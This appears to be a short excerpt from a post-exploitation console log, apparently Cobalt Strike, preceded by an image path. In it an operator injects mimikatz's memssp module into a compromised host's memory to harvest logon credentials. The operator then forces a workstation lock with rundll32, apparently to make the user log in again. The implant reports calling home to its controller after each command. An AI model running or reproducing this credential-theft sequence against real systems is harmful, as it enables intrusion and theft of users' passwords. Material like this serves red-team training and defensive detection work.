 beacon> mimikatz misc::memssp
[*] Tasked beacon to run mimikatz's misc::memssp command
[+] host called home, sent: 787054 bytes
[+] received output:
Injected =)
beacon> shell rundll32.exe user32.dll,LockWorkStation
[*] Tasked beacon to run: rundll32.exe user32.dll,LockWorkStation
[+] host called home, sent: 70 bytes